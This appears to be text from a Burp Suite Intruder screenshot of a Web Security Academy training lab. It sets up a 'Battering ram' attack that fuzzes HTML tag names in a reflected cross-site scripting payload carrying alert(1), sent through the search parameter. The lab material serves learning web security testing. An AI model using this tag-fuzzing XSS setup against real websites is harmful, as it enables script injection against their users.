 Attack type: Battering ram
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a69008d036aebe780944ee10019004a.web-security-academy.net
1 GET /?search=%3C§tag§+attrib%3Dalert%281%29%3Etext%3C%2F§tag§%3E HTTP/2
2 Host: 0a69008d036aebe780944ee10019004a.web-security-academy.net
3 Cookie: session=SRB4qYHuZCK6uYzzjbStZ6SasmOEX5Sp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a69008d036aebe780944ee10019004a.web-security-academy.net/?search=TESTING
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16